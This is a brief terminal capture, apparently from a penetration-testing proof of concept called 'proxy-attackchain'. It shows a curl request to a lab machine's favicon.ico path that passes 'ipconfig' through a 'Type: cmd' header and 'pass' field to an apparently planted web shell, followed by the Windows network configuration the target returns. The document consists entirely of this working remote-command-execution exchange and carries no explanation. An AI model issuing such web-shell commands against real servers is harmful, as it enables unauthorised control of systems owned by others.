 root@LAPTOP-6L13SCQ8:/mnt/c/Users/lUc1f3r11/Desktop/pentest/recent-bugs/proxy-attackchain# curl http://192.168.186.135/f
avicon.ico -H "Type: cmd"  -d "pass=ipconfig"
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::64dc:569e:b3e0:8d16%3
IPv4 地址 . . . . . . . . . . . . : 192.168.186.135
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.186.2
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{318336C1-86AE-4DD4-A968-5C96E9DDB547}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :